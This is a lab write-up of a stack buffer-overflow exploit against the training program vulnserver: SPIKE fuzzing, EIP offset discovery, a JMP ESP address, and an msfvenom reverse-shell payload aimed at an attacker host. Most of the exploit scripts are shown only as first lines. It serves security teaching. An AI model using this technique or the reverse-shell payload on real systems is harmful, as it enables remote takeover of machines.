BufferOverFlow avec SPIKE
Objective
Exploit a buffer overflow vulnerability in an application by taking control of the EIP register and executing shellcode.
1. connect to the target and launch vulnserver
RDP connection to target :
1 | rdesktop -u IEUser -p 'Passw0rd!' 172.16.5.120 |

Launching vulnserver with :
1 | vulnserver.exe 9999 |
Interacting with the server from our machine, we notice that depending on how we type the command and what we send, we get different responses.
2. Fuzzing with SPIKE
Create a trun.spk script
1 | s_readline(); |
Starting fuzzing :
1 | generic_send_tcp 172.16.5.120 9999 trun.spk 0 0 |
Vulnserver crash, which means there is an overflow :
3. Crash analysis with Immunity Debugger
- Run vulnserver.exe with immunity debugger
- Restart fuzzing from the attacking machine
EIP is now replaced by controlled data. We therefore have an exploitable vulnerability.
Determine EIP offset
To find out at what offset the EIP is overwritten. We use a unique pattern where each sequence is different. The size is determined by testing and with Wireshark, based on the size of the variable during the crash caused by SPIKE.
1 | /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 3000 > pattern.txt |
We send this pattern via a Python script (does not work with nc because the payload is automatically truncated).
1 | import socket |
After the crash caused by the execution of our code, the EIP value is as follows:
1 | EIP = 396F4337 |
Since our payload contains only single patterns, based on this value we can determine at which offset EIP is located using the following command:
1 | /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 396F4337 |
The result is :
1 | [*] Exact match at offset 2006 |
This means that 2006 is the exact position in the pattern where the EIP overwriting begins.
5. Find a JMP ESP instruction
As our shellcode is at the top of the stack, we need to find a JMP ESP instruction that will allow us to go directly to the top of the stack. Once we’ve found this instruction, we’ll put its memory address in EIP so that EIP indicates the next instruction to be executed.
You can search for a JMP ESP instruction in immunity with :
1 | !mona find -s "\xff\xe4" -m essfunc.dll |
The result is :
1 | Found at 0x625011AF |
This address is stable and contains a JMP ESP. It will be used to overwrite EIP.
6. Shellcode generation
You can generate shell code with msfvenom, excluding the null character:
1 | msfvenom -p windows/shell_reverse_tcp LHOST=172.16.5.150 LPORT=4444 -b '\x00' -f python |
To complete the shellcode, you’ll need to add the NOP (No Operation) sled, which is a series of instructions placed before the shellcoe to ensure that even if the ESP doesn’t land exactly on the shellcode, the latter will still be executed.
Padding must also be added to complete the buffer to reach 3000.
1 | import socket |
Result
- Server crashes
- JMP ESP instruction redirects to ESP
- ESP points to NOP sled -> shellcode is executed
- A reverse shell is received on kali








